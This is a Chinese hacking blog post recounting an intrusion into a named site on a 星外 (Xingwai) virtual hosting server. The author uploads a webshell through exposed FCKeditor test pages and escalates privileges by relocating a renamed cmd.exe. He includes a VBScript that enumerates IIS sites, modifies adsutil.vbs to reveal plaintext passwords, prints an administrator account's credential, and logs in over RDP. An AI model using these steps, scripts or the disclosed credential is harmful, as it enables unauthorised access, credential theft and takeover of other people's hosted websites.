一次星外虚拟主机的提权

今天看到个大马多功能防asp木马查杀内部测试版(有后门)看了下.换客网

www.taoyuanbao.com

小小检测了下绝对没啥可利用的。直接旁注几分钟拿下了个shell貌似运气好,随便打开个旁站。

手工输入 fckeditor路径 …。存在…

FCKeditor/editor/filemanager/connectors/test.html

FCKeditor/editor/filemanager/connectors/uploadtest.html

直接上传一句话。aspx的站 … 直接上大马…看了下路径d:\freehost 星外的主机。

在土司找到星外提权“新思路”

把cmd.exe改名成mutex.db扔到这个目录

c:\Program Files\360\360Safe\deepscan\Section\

把cmd路径改成c:\Program Files\360\360Safe\deepscan\Section\mutex.db

可以执行cmd了。继续

Set ObjService=GetObject(“IIS://LocalHost/W3SVC”) For Each obj3w In objservice If IsNumeric(obj3w.Name) Then sServerName=Obj3w.ServerComment Set webSite = GetObject(“IIS://Localhost/W3SVC/” & obj3w.Name & “/Root”) ListAllWeb = ListAllWeb & obj3w.Name & String(25-Len(obj3w.Name),” “) & obj3w.ServerComment & “(” & webSite.Path & “)” & vbCrLf End If Next WScript.Echo ListAllWeb Set ObjService=Nothing WScript.Quit |

保存为1 直接执行 /c cscript d:\freehost\xxx\web\1.vbs

执行成功后就会列出IIS的基本信息了。

44260001 7i24虚拟主机管理平台受控端

(C:\WINDOWS\7i24.com\FreeHost)

在扔个adsutil.vbs上去,如果不能执行的话自己上传个cscript.exe

/c cscript d:\freehost\xxx\web\Adsutil.vbs enum w3svc/44260001/root

备注:如果密码不是明文密码,必须修改 Adsutil.vbs,使它显示明码。

请按照下列步骤操作:

1.在记事本中打开 Adsutil.vbs。

2.在”编辑”菜单上,单击查找,键入 IsSecureProperty = True,然后单击查找下一个。

3.将”IsSecureProperty = True”更改为”IsSecureProperty = False”。

4.保存对 Adsutil.vbs 所做的更改,然后关闭记事本。

7i24虚拟主机管理平台受控端

freehostrunat 83e0843d0091c43c4837bea224ebf197!7 (没加密直接登陆即可)

Freehostrunat这个用户是安装星外时候建立的,属于administrators用户组里的。



23000000 taoyuanbao.com_yiran8_yiran8(d:\freehost\yiran8\web)

登陆3389打开路径d:\freehost\yiran8\web搞定收工

没什么技术含量 大牛勿喷。BY:KOOK

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/68.html